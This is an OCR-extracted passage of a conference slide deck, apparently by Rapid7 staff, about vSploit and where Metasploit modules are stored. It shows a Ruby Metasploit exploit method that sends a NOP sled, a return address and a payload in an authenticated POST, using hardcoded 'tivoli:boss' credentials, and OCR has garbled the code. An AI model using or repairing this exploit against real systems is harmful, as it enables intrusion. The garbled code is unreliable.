



#### Same Exploit in Metasploit

```
def exploit
    print status("Trying target #{target.name}...")
    auth = Rex::Text.encode base64("tivoli:boss")
    varname = rand text alpha(rand(10))
    sploit = make nops(1) * 256
    sploit << [target.ret].pack('V')
    sploit << payload.encoded
    print_status("Sending request to #{datastore['RHOST']}:#{datastore['RPORT']}")
    res = send\_request\_cgi({}'uri'
                         \Rightarrow '/addr',
         'method'
                         \Rightarrow 'POST',
         'headers'
                         \Rightarrow'Authorization' => "Basic #{auth}"
         },
         'vars post'
                         \Rightarrowvarname \Rightarrow splot;},
    \}, 5)handler
end
```


#### Where to put it…

- Official modules live in msf3/modules/
	- $-$  Subdirectories organized by module type  $(\texttt{exploit} /$  , auxiliary/, post/, …)
- $\sim$  /.msf3/modules/ has same structure, loaded at startup if it exists
- ~/.msf3/modules/auxiliary/vsploit is a the location for vSploit modules



# SSRAPID7

Quick demos

#### vSploit Documentation

- $\bullet$  vSploit documentation in Rapid7 Community
	- –https://community.rapid7.com





#### Questions?

Marcus J. Carey



mjc@rapid7.com

@iFail

David "bannedit" Rude



bannedit@metasploit.com



@msfbannedit

Will Vandevanter



will@rapid7.com



@willis\_\_ <- two underscores

